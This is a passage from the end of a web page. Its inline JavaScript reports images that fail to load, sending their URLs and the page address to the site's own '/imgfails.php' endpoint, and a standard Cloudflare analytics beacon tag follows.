    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
